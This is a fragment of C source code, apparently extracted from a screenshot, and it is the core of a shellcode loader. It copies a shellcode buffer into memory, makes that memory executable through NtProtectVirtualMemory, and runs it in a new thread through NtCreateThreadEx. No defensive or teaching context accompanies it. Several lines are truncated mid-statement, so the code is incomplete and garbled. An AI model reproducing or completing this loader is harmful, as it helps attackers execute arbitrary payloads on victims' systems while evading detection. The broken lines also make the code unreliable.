 72 RtlMoveMemory(BaseAddress, shellcode, shellcodeLen);
73
74 HANDLE hThread;
75 DWORD OldProtect = 0;
76
77 NTSTATUS NtProtectStatus1 = NtProtectVirtualMemory(NtCurrentProcess(), &BaseAddress, &dwSize2, PAGE_EXECUTE_READ, &
78 if (!NT_SUCCESS(NtProtectStatus1)) {
79 return;
80 }
81
82 printf("\n\nShellcode_mem  :  %p\n\n", BaseAddress);
83
84 getchar();
85
86 HANDLE hHostThread = INVALID_HANDLE_VALUE;
87
88
89 NTSTATUS NtCreateThreadstatus = NtCreateThreadEx(&hHostThread, 0x1FFFFF, NULL, NtCurrentProcess(), (LPTHREAD_START_R
90 if (!NT_SUCCESS(NtCreateThreadstatus)) {
91 printf("[!] Failed in sysNtCreateThreadEx (%u)\n", GetLastError());
92 return;
93 }